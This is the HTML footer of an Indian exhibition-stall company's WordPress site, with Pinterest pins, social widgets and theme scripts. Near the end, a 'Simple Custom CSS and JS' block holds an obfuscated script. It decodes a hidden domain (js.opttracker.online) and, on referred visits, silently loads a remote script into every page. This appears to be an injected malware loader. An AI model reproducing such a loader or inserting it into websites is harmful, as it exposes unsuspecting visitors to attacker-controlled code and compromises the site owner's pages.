<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 4359.9605560303 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->